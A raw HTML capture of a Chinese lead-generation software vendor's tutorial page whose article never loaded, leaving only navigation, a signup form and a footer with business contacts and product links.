

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pintreel.com/tutorial/hotspot/3699
body_size: 55224
content:
<!DOCTYPE html><html lang="zh-cn"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="/_next/static/media/e4af272ccee01ff0-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/css/a40235fbb9e84447.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/34510696090760ff.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-e0277278b19edaa8.js"/><script src="/_next/static/chunks/fd9d1056-ea57d284ad2a3aa6.js" async=""></script><script src="/_next/static/chunks/2472-3890ad4d8316cf46.js" async=""></script><script src="/_next/static/chunks/main-app-100618efb993298c.js" async=""></script><script src="/_next/static/chunks/8904-015443d96199611b.js" async=""></script><script src="/_next/static/chunks/7970-df24bd9603d09b4e.js" async=""></script><script src="/_next/static/chunks/1718-20b892ec787873d2.js" async=""></script><script src="/_next/static/chunks/139-7d366acd68854d7d.js" async=""></script><script src="/_next/static/chunks/413-3ceccef70cb7727d.js" async=""></script><script src="/_next/static/chunks/8110-08b665ded0ea4b4a.js" async=""></script><script src="/_next/static/chunks/8326-8814095e941284ce.js" async=""></script><script src="/_next/static/chunks/1856-3579d8df4e6d0cad.js" async=""></script><script src="/_next/static/chunks/625-4735e6da2d649388.js" async=""></script><script src="/_next/static/chunks/5166-9a8262b8127a72c6.js" async=""></script><script src="/_next/static/chunks/4458-77d6e09e7dd9799b.js" async=""></script><script src="/_next/static/chunks/4417-f86976859c53ac8e.js" async=""></script><script src="/_next/static/chunks/6782-30d6d4d092f12f24.js" async=""></script><script src="/_next/static/chunks/3612-8075a2121a589b75.js" async=""></script><script src="/_next/static/chunks/7740-8f2f42d628f33085.js" async=""></script><script src="/_next/static/chunks/3071-c43e86aab2ae68e3.js" async=""></script><script src="/_next/static/chunks/9385-ffa6328ef5653475.js" async=""></script><script src="/_next/static/chunks/2766-1093c517589c7ced.js" async=""></script><script src="/_next/static/chunks/2335-ab6fd8a48eff8d59.js" async=""></script><script src="/_next/static/chunks/860-73b6a96a65150af3.js" async=""></script><script src="/_next/static/chunks/5473-debc251ad9c0ab64.js" async=""></script><script src="/_next/static/chunks/8425-c63a16f9b2657937.js" async=""></script><script src="/_next/static/chunks/1978-e0c9ed60d9bf7ca3.js" async=""></script><script src="/_next/static/chunks/1018-e73e60fbb6c8aaeb.js" async=""></script><script src="/_next/static/chunks/app/layout-882fcddf98aa6d4d.js" async=""></script><script src="/_next/static/chunks/app/loading-ba851d1e919eaabe.js" async=""></script><script src="/_next/static/chunks/app/tutorial/hotspot/%5Bid%5D/loading-a7d63cefeeda164c.js" async=""></script><link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=G-MPL1E07N0D" as="script"/><meta name="baidu-site-verification" content="codeva-LiBjCUuOPu"/><title>外贸数字营销软件_AI智能平台_品牌独立站建设-Pintreel</title><meta name="description" content="Pintreel为您提供2024年高效的外贸数字营销解决方案、独立站建设务,利用AI和大数据提升业务效率。"/><meta name="keywords" content="外贸数字营销,AI智能平台,独立站引流,大数据营销获客"/><link rel="canonical" href="https://www.pintreel.com/"/><link rel="alternate" hrefLang="zh-CN" href="https://www.pintreel.com/"/><meta property="og:image" content="https://www.pintreel.com/ptlogo.png"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:image" content="https://www.pintreel.com/ptlogo.png"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="60x66"/><meta name="next-size-adjust"/><script src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" noModule=""></script><style id="antd">.data-ant-cssinjs-cache-path{content:"";}</style></head><body class="__className_f367f3 !overflow-x-hidden"><div class=" sticky top-0 z-10"><header class="relative shadow-sm isolate z-10 bg-white border-b-[1px]"><nav class="mx-auto flex max-w-main items-center justify-between py-4 max-md:py-4 md:px-3 px-2" aria-label="Global"><div class="flex lg:flex-1"><a class="-m-1.5 p-1.5 !outline-0" href="/"><img alt="广州品推科技有限公司" loading="lazy" width="130" height="52" decoding="async" data-nimg="1" class="max-md:w-[110px]" style="color:transparent" srcSet="/_next/image?url=%2Fpintreel_text_logo.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fpintreel_text_logo.png&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2Fpintreel_text_logo.png&amp;w=384&amp;q=75"/></a></div><div class="flex lg:hidden"><button type="button" class="-m-2.5 inline-flex items-center justify-center rounded-md p-2.5 text-gray-700"><span class="sr-only">打开菜单</span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="h-6 w-6"><path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"></path></svg></button></div><div class="hidden lg:flex gap-x-8"><div><a class="text-[16px] font-semibold leading-6 text-gray-900" href="/">首页</a></div><div><div data-headlessui-state=""><button class="flex focus-visible:outline-0 items-center gap-x-1 text-[16px] font-semibold leading-6 text-gray-900" type="button" aria-expanded="false" data-headlessui-state=""><a class="flex items-center cursor-pointer text-[16px] font-semibold leading-6 text-gray-900" href="/products">产品介绍<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon" class="h-5 w-5 flex-none text-gray-400"><path fill-rule="evenodd" d="M5.22 8.22a.75.75 0 0 1 1.06 0L10 11.94l3.72-3.72a.75.75 0 1 1 1.06 1.06l-4.25 4.25a.75.75 0 0 1-1.06 0L5.22 9.28a.75.75 0 0 1 0-1.06Z" clip-rule="evenodd"></path></svg></a></button></div></div><div><a class="flex items-center cursor-pointer text-[16px] font-semibold leading-6 text-gray-900" aria-describedby=":R1lkdla:" href="/tutorial/featured">品学院<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon" class="h-5 w-5 flex-none text-gray-400"><path fill-rule="evenodd" d="M5.22 8.22a.75.75 0 0 1 1.06 0L10 11.94l3.72-3.72a.75.75 0 1 1 1.06 1.06l-4.25 4.25a.75.75 0 0 1-1.06 0L5.22 9.28a.75.75 0 0 1 0-1.06Z" clip-rule="evenodd"></path></svg></a></div><div><a class="text-[16px] font-semibold leading-6 text-gray-900" href="/solutions">行业方案</a></div><div><a class="text-[16px] font-semibold leading-6 text-gray-900" href="/customer-case">客户案例</a></div><div><a class="text-[16px] font-semibold leading-6 text-gray-900" href="/about-us">关于我们</a></div><div><a class="text-[16px] font-semibold leading-6 text-gray-900" href="/to-join">渠道合作</a></div><div><a class="text-[16px] font-semibold leading-6 text-gray-900" href="/client">客户端</a></div></div><div hidden="" style="position:fixed;top:1px;left:1px;width:1px;height:0;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;display:none"></div><div class="hidden lg:flex lg:flex-1 lg:justify-end"><a href="https://web.pintreel.com" target="_blank" class="leading-6 whitespace-nowrap rounded-md bg-main px-3.5 py-1 text-sm font-semibold text-white shadow-sm hover:bg-main-hover">登录</a><a class="leading-6 ml-4 whitespace-nowrap rounded-md bg-transparent px-3.5 py-1 text-sm font-semibold text-main border-[1px] border-main" href="/platform-demo">预约演示</a></div></nav><div hidden="" style="position:fixed;top:1px;left:1px;width:1px;height:0;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;display:none"></div></header></div><!--$--><!--$?--><template id="B:0"></template><div class="min-h-[600px] flex justify-center items-center"><div class="ant-spin ant-spin-lg ant-spin-spinning css-kna2rr" aria-live="polite" aria-busy="true"><span class="ant-spin-dot-holder"><span class="ant-spin-dot ant-spin-dot-spin"><i class="ant-spin-dot-item"></i><i class="ant-spin-dot-item"></i><i class="ant-spin-dot-item"></i><i class="ant-spin-dot-item"></i></span></span></div></div><!--/$--><!--/$--><div class="CustomerService_container__6XeQG"><div class="h-[80px] pt-[10px]" aria-describedby=":Rtla:"><div class="CustomerService_floatToolBox__eefBd"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="CustomerService_icon__bZKVV"><path stroke-linecap="round" stroke-linejoin="round" d="M20.25 8.511c.884.284 1.5 1.128 1.5 2.097v4.286c0 1.136-.847 2.1-1.98 2.193-.34.027-.68.052-1.02.072v3.091l-3-3c-1.354 0-2.694-.055-4.02-.163a2.115 2.115 0 0 1-.825-.242m9.345-8.334a2.126 2.126 0 0 0-.476-.095 48.64 48.64 0 0 0-8.048 0c-1.131.094-1.976 1.057-1.976 2.192v4.286c0 .837.46 1.58 1.155 1.951m9.345-8.334V6.637c0-1.621-1.152-3.026-2.76-3.235A48.455 48.455 0 0 0 11.25 3c-2.115 0-4.198.137-6.24.402-1.608.209-2.76 1.614-2.76 3.235v6.226c0 1.621 1.152 3.026 2.76 3.235.577.075 1.157.14 1.74.194V21l4.155-4.155"></path></svg></div></div></div><div class="FloatingToolBox_floatToolBox__eE4KV"><div class="FloatingToolBox_floatmenu__od26m"><div class="FloatingToolBox_floatmenu_btn__c3doV"><span role="img" aria-label="plus" class="anticon anticon-plus"><svg viewBox="64 64 896 896" focusable="false" data-icon="plus" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M482 152h60q8 0 8 8v704q0 8-8 8h-60q-8 0-8-8V160q0-8 8-8z"></path><path d="M192 474h672q8 0 8 8v60q0 8-8 8H160q-8 0-8-8v-60q0-8 8-8z"></path></svg></span></div><span class="FloatingToolBox_floatmenu_span__bEd_G"><span role="img" aria-label="caret-up" class="anticon anticon-caret-up"><svg viewBox="0 0 1024 1024" focusable="false" data-icon="caret-up" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M858.9 689L530.5 308.2c-9.4-10.9-27.5-10.9-37 0L165.1 689c-12.2 14.2-1.2 35 18.5 35h656.8c19.7 0 30.7-20.8 18.5-35z"></path></svg></span></span><span class="FloatingToolBox_floatmenu_span__bEd_G"><a href="/"><span role="img" aria-label="home" class="anticon anticon-home"><svg viewBox="64 64 896 896" focusable="false" data-icon="home" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M946.5 505L560.1 118.8l-25.9-25.9a31.5 31.5 0 00-44.4 0L77.5 505a63.9 63.9 0 00-18.8 46c.4 35.2 29.7 63.3 64.9 63.3h42.5V940h691.8V614.3h43.4c17.1 0 33.2-6.7 45.3-18.8a63.6 63.6 0 0018.7-45.3c0-17-6.7-33.1-18.8-45.2zM568 868H456V664h112v204zm217.9-325.7V868H632V640c0-22.1-17.9-40-40-40H432c-22.1 0-40 17.9-40 40v228H238.1V542.3h-96l370-369.7 23.1 23.1L882 542.3h-96.1z"></path></svg></span></a></span><span class="FloatingToolBox_floatmenu_span__bEd_G"><a href="/platform-demo"><span role="img" aria-label="comment" class="anticon anticon-comment"><svg viewBox="64 64 896 896" focusable="false" data-icon="comment" width="1em" height="1em" fill="currentColor" aria-hidden="true"><defs><style></style></defs><path d="M573 421c-23.1 0-41 17.9-41 40s17.9 40 41 40c21.1 0 39-17.9 39-40s-17.9-40-39-40zm-280 0c-23.1 0-41 17.9-41 40s17.9 40 41 40c21.1 0 39-17.9 39-40s-17.9-40-39-40z"></path><path d="M894 345a343.92 343.92 0 00-189-130v.1c-17.1-19-36.4-36.5-58-52.1-163.7-119-393.5-82.7-513 81-96.3 133-92.2 311.9 6 439l.8 132.6c0 3.2.5 6.4 1.5 9.4a31.95 31.95 0 0040.1 20.9L309 806c33.5 11.9 68.1 18.7 102.5 20.6l-.5.4c89.1 64.9 205.9 84.4 313 49l127.1 41.4c3.2 1 6.5 1.6 9.9 1.6 17.7 0 32-14.3 32-32V753c88.1-119.6 90.4-284.9 1-408zM323 735l-12-5-99 31-1-104-8-9c-84.6-103.2-90.2-251.9-11-361 96.4-132.2 281.2-161.4 413-66 132.2 96.1 161.5 280.6 66 412-80.1 109.9-223.5 150.5-348 102zm505-17l-8 10 1 104-98-33-12 5c-56 20.8-115.7 22.5-171 7l-.2-.1A367.31 367.31 0 00729 676c76.4-105.3 88.8-237.6 44.4-350.4l.6.4c23 16.5 44.1 37.1 62 62 72.6 99.6 68.5 235.2-8 330z"></path><path d="M433 421c-23.1 0-41 17.9-41 40s17.9 40 41 40c21.1 0 39-17.9 39-40s-17.9-40-39-40z"></path></svg></span> </a></span><span class="FloatingToolBox_floatmenu_span__bEd_G"><div><span role="img" aria-label="phone" aria-describedby=":R295la:" class="anticon anticon-phone"><svg viewBox="64 64 896 896" focusable="false" data-icon="phone" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M877.1 238.7L770.6 132.3c-13-13-30.4-20.3-48.8-20.3s-35.8 7.2-48.8 20.3L558.3 246.8c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l89.6 89.7a405.46 405.46 0 01-86.4 127.3c-36.7 36.9-79.6 66-127.2 86.6l-89.6-89.7c-13-13-30.4-20.3-48.8-20.3a68.2 68.2 0 00-48.8 20.3L132.3 673c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l106.4 106.4c22.2 22.2 52.8 34.9 84.2 34.9 6.5 0 12.8-.5 19.2-1.6 132.4-21.8 263.8-92.3 369.9-198.3C818 606 888.4 474.6 910.4 342.1c6.3-37.6-6.3-76.3-33.3-103.4zm-37.6 91.5c-19.5 117.9-82.9 235.5-178.4 331s-213 158.9-330.9 178.4c-14.8 2.5-30-2.5-40.8-13.2L184.9 721.9 295.7 611l119.8 120 .9.9 21.6-8a481.29 481.29 0 00285.7-285.8l8-21.6-120.8-120.7 110.8-110.9 104.5 104.5c10.8 10.8 15.8 26 13.3 40.8z"></path></svg></span></div></span></div></div><div class="bg-[rgba(0,0,0,.7)] w-screen h-[110px] fixed bottom-0 z-50 text-white px-5 xl:block hidden"><div class="max-w-[1200px] mx-auto h-full flex items-center"><div class="w-full h-[88px]"><h4 class="pb-2 text-lg">立即加入Pintreel，24小时拿到询盘！</h4><form id="formState" autoComplete="off" class="ant-form ant-form-inline css-kna2rr w-full !flex-nowrap justify-between relative"><div class="ant-form-item !w-full !max-w-[300px] css-kna2rr"><div class="ant-row ant-form-item-row css-kna2rr"><div class="ant-col ant-form-item-control css-kna2rr"><div class="ant-form-item-control-input"><div class="ant-form-item-control-input-content"><input placeholder="请输入手机号" id="formState_phone" aria-required="true" class="ant-input ant-input-lg css-kna2rr ant-input-outlined" type="text" value=""/></div></div></div></div></div><div class="ant-form-item !w-full !max-w-[300px] css-kna2rr"><div class="ant-row ant-form-item-row css-kna2rr"><div class="ant-col ant-form-item-control css-kna2rr"><div class="ant-form-item-control-input"><div class="ant-form-item-control-input-content"><span class="ant-input-affix-wrapper ant-input-affix-wrapper-lg css-kna2rr ant-input-outlined"><input placeholder="请输入验证码" id="formState_code" aria-required="true" class="ant-input ant-input-lg css-kna2rr" type="text" value=""/><span class="ant-input-suffix"><span class=" cursor-pointer text-main text-sm select-none">发送验证码</span></span></span></div></div></div></div></div><div class="ant-form-item !w-full !max-w-[300px] css-kna2rr"><div class="ant-row ant-form-item-row css-kna2rr"><div class="ant-col ant-form-item-control css-kna2rr"><div class="ant-form-item-control-input"><div class="ant-form-item-control-input-content"><input placeholder="请输入公司名称" id="formState_company_name" aria-required="true" class="ant-input ant-input-lg css-kna2rr ant-input-outlined" type="text" value=""/></div></div></div></div></div><div class="ant-form-item !-mr-3 absolute right-0 -top-12 !leading-3 css-kna2rr"><div class="ant-row ant-form-item-row css-kna2rr"><div class="ant-col ant-form-item-control css-kna2rr"><div class="ant-form-item-control-input"><div class="ant-form-item-control-input-content"><label class="ant-checkbox-wrapper ant-checkbox-wrapper-in-form-item !-mb-4 css-kna2rr"><span class="ant-checkbox ant-wave-target css-kna2rr"><input id="formState_agree" class="ant-checkbox-input" type="checkbox"/><span class="ant-checkbox-inner"></span></span><span class="ant-checkbox-label"><span class="select-none text-white">已阅读并同意</span><a target="_blank" href="/privacy-policy">《隐私政策》</a><a target="_blank" href="/agreement">《软件协议》</a></span></label></div></div></div></div></div><div class="ant-form-item !mr-0  css-kna2rr"><div class="ant-row ant-form-item-row css-kna2rr"><div class="ant-col ant-form-item-control css-kna2rr"><div class="ant-form-item-control-input"><div class="ant-form-item-control-input-content"><button type="submit" class="ant-btn css-kna2rr ant-btn-primary ant-btn-color-primary ant-btn-variant-solid ant-btn-lg 2xl:!px-20 xl:!px-10 ml-auto"><span>立即体验</span></button></div></div></div></div></div></form></div></div><span role="img" aria-label="close" tabindex="-1" class="anticon anticon-close absolute right-8 top-3 text-xl cursor-pointer"><svg fill-rule="evenodd" viewBox="64 64 896 896" focusable="false" data-icon="close" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M799.86 166.31c.02 0 .04.02.08.06l57.69 57.7c.04.03.05.05.06.08a.12.12 0 010 .06c0 .03-.02.05-.06.09L569.93 512l287.7 287.7c.04.04.05.06.06.09a.12.12 0 010 .07c0 .02-.02.04-.06.08l-57.7 57.69c-.03.04-.05.05-.07.06a.12.12 0 01-.07 0c-.03 0-.05-.02-.09-.06L512 569.93l-287.7 287.7c-.04.04-.06.05-.09.06a.12.12 0 01-.07 0c-.02 0-.04-.02-.08-.06l-57.69-57.7c-.04-.03-.05-.05-.06-.07a.12.12 0 010-.07c0-.03.02-.05.06-.09L454.07 512l-287.7-287.7c-.04-.04-.05-.06-.06-.09a.12.12 0 010-.07c0-.02.02-.04.06-.08l57.7-57.69c.03-.04.05-.05.07-.06a.12.12 0 01.07 0c.03 0 .05.02.09.06L512 454.07l287.7-287.7c.04-.04.06-.05.09-.06a.12.12 0 01.07 0z"></path></svg></span></div><footer class="bg-gray-50 shadow-2xl border-t border-gray-300" aria-labelledby="footer-heading"><h2 id="footer-heading" class="sr-only">Footer</h2><div class="mx-auto max-w-main main:px-0 px-6 pb-8 sm:pt-16 pt-10"><a href="/"><img alt="广州品推科技有限公司" loading="lazy" width="130" height="52" decoding="async" data-nimg="1" style="color:transparent;width:auto;height:auto;margin-left:-5px" srcSet="/_next/image?url=%2Fpintreel_text_logo.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fpintreel_text_logo.png&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2Fpintreel_text_logo.png&amp;w=384&amp;q=75"/></a><div class="xl:grid xl:grid-cols-3 xl:gap-8"><div class="space-y-6"><p class="text-sm leading-6 sm:text-gray-600 text-black">Pintreel，主动式精准获客，智能营销引流系统</p><div class="flex flex-col gap-4"><div class="sm:text-gray-600 text-black hover:text-black flex items-center gap-2"><span role="img" aria-label="phone" class="anticon anticon-phone"><svg viewBox="64 64 896 896" focusable="false" data-icon="phone" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M877.1 238.7L770.6 132.3c-13-13-30.4-20.3-48.8-20.3s-35.8 7.2-48.8 20.3L558.3 246.8c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l89.6 89.7a405.46 405.46 0 01-86.4 127.3c-36.7 36.9-79.6 66-127.2 86.6l-89.6-89.7c-13-13-30.4-20.3-48.8-20.3a68.2 68.2 0 00-48.8 20.3L132.3 673c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l106.4 106.4c22.2 22.2 52.8 34.9 84.2 34.9 6.5 0 12.8-.5 19.2-1.6 132.4-21.8 263.8-92.3 369.9-198.3C818 606 888.4 474.6 910.4 342.1c6.3-37.6-6.3-76.3-33.3-103.4zm-37.6 91.5c-19.5 117.9-82.9 235.5-178.4 331s-213 158.9-330.9 178.4c-14.8 2.5-30-2.5-40.8-13.2L184.9 721.9 295.7 611l119.8 120 .9.9 21.6-8a481.29 481.29 0 00285.7-285.8l8-21.6-120.8-120.7 110.8-110.9 104.5 104.5c10.8 10.8 15.8 26 13.3 40.8z"></path></svg></span><span>+86 13342848794（售前）</span></div><div class="sm:text-gray-600 text-black hover:text-black flex items-center gap-2"><span role="img" aria-label="phone" class="anticon anticon-phone"><svg viewBox="64 64 896 896" focusable="false" data-icon="phone" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M877.1 238.7L770.6 132.3c-13-13-30.4-20.3-48.8-20.3s-35.8 7.2-48.8 20.3L558.3 246.8c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l89.6 89.7a405.46 405.46 0 01-86.4 127.3c-36.7 36.9-79.6 66-127.2 86.6l-89.6-89.7c-13-13-30.4-20.3-48.8-20.3a68.2 68.2 0 00-48.8 20.3L132.3 673c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l106.4 106.4c22.2 22.2 52.8 34.9 84.2 34.9 6.5 0 12.8-.5 19.2-1.6 132.4-21.8 263.8-92.3 369.9-198.3C818 606 888.4 474.6 910.4 342.1c6.3-37.6-6.3-76.3-33.3-103.4zm-37.6 91.5c-19.5 117.9-82.9 235.5-178.4 331s-213 158.9-330.9 178.4c-14.8 2.5-30-2.5-40.8-13.2L184.9 721.9 295.7 611l119.8 120 .9.9 21.6-8a481.29 481.29 0 00285.7-285.8l8-21.6-120.8-120.7 110.8-110.9 104.5 104.5c10.8 10.8 15.8 26 13.3 40.8z"></path></svg></span><span>+86 13378469210（招商热线）</span></div><div class="sm:text-gray-600 text-black hover:text-black flex items-center gap-2"><span role="img" aria-label="mail" class="anticon anticon-mail"><svg viewBox="64 64 896 896" focusable="false" data-icon="mail" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M928 160H96c-17.7 0-32 14.3-32 32v640c0 17.7 14.3 32 32 32h832c17.7 0 32-14.3 32-32V192c0-17.7-14.3-32-32-32zm-40 110.8V792H136V270.8l-27.6-21.5 39.3-50.5 42.8 33.3h643.1l42.8-33.3 39.3 50.5-27.7 21.5zM833.6 232L512 482 190.4 232l-42.8-33.3-39.3 50.5 27.6 21.5 341.6 265.6a55.99 55.99 0 0068.7 0L888 270.8l27.6-21.5-39.3-50.5-42.7 33.2z"></path></svg></span><span>service@pintreel.com</span></div></div><div class="text-black flex"><ul class="grid grid-cols-2 gap-5"><li class=" border border-black px-3 py-2 rounded-md cursor-pointer"><a target="_blank" class="flex items-center gap-2" href="https://web.pintreel.com"><span role="img" aria-label="desktop" class="anticon anticon-desktop text-2xl"><svg viewBox="64 64 896 896" focusable="false" data-icon="desktop" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M928 140H96c-17.7 0-32 14.3-32 32v496c0 17.7 14.3 32 32 32h380v112H304c-8.8 0-16 7.2-16 16v48c0 4.4 3.6 8 8 8h432c4.4 0 8-3.6 8-8v-48c0-8.8-7.2-16-16-16H548V700h380c17.7 0 32-14.3 32-32V172c0-17.7-14.3-32-32-32zm-40 488H136V212h752v416z"></path></svg></span><div class=" text-sm"><span>Web</span></div></a></li><li class=" border border-black px-3 py-2 rounded-md cursor-pointer"><a target="_self" class="flex items-center gap-2" href="/client"><span role="img" aria-label="windows" class="anticon anticon-windows text-2xl"><svg viewBox="64 64 896 896" focusable="false" data-icon="windows" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M523.8 191.4v288.9h382V128.1zm0 642.2l382 62.2v-352h-382zM120.1 480.2H443V201.9l-322.9 53.5zm0 290.4L443 823.2V543.8H120.1z"></path></svg></span><div class=" text-sm"><span>Windows</span></div></a></li><li class=" border border-black px-3 py-2 rounded-md cursor-pointer"><a target="_self" class="flex items-center gap-2" href="/client"><span role="img" aria-label="apple" class="anticon anticon-apple text-2xl"><svg viewBox="64 64 896 896" focusable="false" data-icon="apple" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M747.4 535.7c-.4-68.2 30.5-119.6 92.9-157.5-34.9-50-87.7-77.5-157.3-82.8-65.9-5.2-138 38.4-164.4 38.4-27.9 0-91.7-36.6-141.9-36.6C273.1 298.8 163 379.8 163 544.6c0 48.7 8.9 99 26.7 150.8 23.8 68.2 109.6 235.3 199.1 232.6 46.8-1.1 79.9-33.2 140.8-33.2 59.1 0 89.7 33.2 141.9 33.2 90.3-1.3 167.9-153.2 190.5-221.6-121.1-57.1-114.6-167.2-114.6-170.7zm-105.1-305c50.7-60.2 46.1-115 44.6-134.7-44.8 2.6-96.6 30.5-126.1 64.8-32.5 36.8-51.6 82.3-47.5 133.6 48.4 3.7 92.6-21.2 129-63.7z"></path></svg></span><div class=" text-sm"><span>MacOs</span></div></a></li><li class=" border border-black px-3 py-2 rounded-md cursor-pointer"><a target="_self" class="flex items-center gap-2" href="/client"><span role="img" aria-label="android" class="anticon anticon-android text-2xl"><svg viewBox="64 64 896 896" focusable="false" data-icon="android" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M270.1 741.7c0 23.4 19.1 42.5 42.6 42.5h48.7v120.4c0 30.5 24.5 55.4 54.6 55.4 30.2 0 54.6-24.8 54.6-55.4V784.1h85v120.4c0 30.5 24.5 55.4 54.6 55.4 30.2 0 54.6-24.8 54.6-55.4V784.1h48.7c23.5 0 42.6-19.1 42.6-42.5V346.4h-486v395.3zm357.1-600.1l44.9-65c2.6-3.8 2-8.9-1.5-11.4-3.5-2.4-8.5-1.2-11.1 2.6l-46.6 67.6c-30.7-12.1-64.9-18.8-100.8-18.8-35.9 0-70.1 6.7-100.8 18.8l-46.6-67.5c-2.6-3.8-7.6-5.1-11.1-2.6-3.5 2.4-4.1 7.4-1.5 11.4l44.9 65c-71.4 33.2-121.4 96.1-127.8 169.6h486c-6.6-73.6-56.7-136.5-128-169.7zM409.5 244.1a26.9 26.9 0 1126.9-26.9 26.97 26.97 0 01-26.9 26.9zm208.4 0a26.9 26.9 0 1126.9-26.9 26.97 26.97 0 01-26.9 26.9zm223.4 100.7c-30.2 0-54.6 24.8-54.6 55.4v216.4c0 30.5 24.5 55.4 54.6 55.4 30.2 0 54.6-24.8 54.6-55.4V400.1c.1-30.6-24.3-55.3-54.6-55.3zm-658.6 0c-30.2 0-54.6 24.8-54.6 55.4v216.4c0 30.5 24.5 55.4 54.6 55.4 30.2 0 54.6-24.8 54.6-55.4V400.1c0-30.6-24.5-55.3-54.6-55.3z"></path></svg></span><div class=" text-sm"><span>Android</span></div></a></li></ul></div></div><div class="mt-16 grid grid-cols-2 gap-8 xl:col-span-2 xl:mt-0"><div class="md:grid md:grid-cols-2"><div><h3 class="text-sm font-semibold leading-6 text-black">全渠道引流获客</h3><ul role="list" class="mt-6 space-y-4"><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/fb">FB主页数据</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/fb">INS用户数据</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/foreign-trade">外贸大数据</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/data-mining">数据深挖</a></li><li><a class="text-sm leading-6 